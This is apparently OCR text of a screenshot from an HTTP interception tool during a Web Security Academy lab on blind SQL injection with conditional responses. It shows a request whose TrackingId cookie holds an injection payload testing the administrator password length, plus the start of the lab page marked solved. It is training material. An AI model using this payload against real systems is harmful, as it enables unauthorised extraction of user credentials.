 Send
Cancel
Target: https://0a49007704f087548080a4ca00d10
Request
Response
Inspec
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Reques
Reques
Reques
Reques
Reques
Respon
1 GET / HTTP/2
2 Host:
0a49007704f087548080a4ca00d100a2.web-security-aca
demy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT
'a' FROM users WHERE username='administrator' AND
LENGTH(password)>20)='a; session=
a8XC215ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a49007704f087548080a4ca00d100a2.web-secu
rity-academy.net/
16 Accept-Encoding: gzip, deflate, br
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
bPDn0sAlm5OXukwptPd6u9A2fHfuatCB; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 14419
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.cs
s rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
12 <title>
Blind SQL injection with conditional
responses
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved
'>
18 <div class=container>
Search
0 highlights
Welcome
0 highlights
Done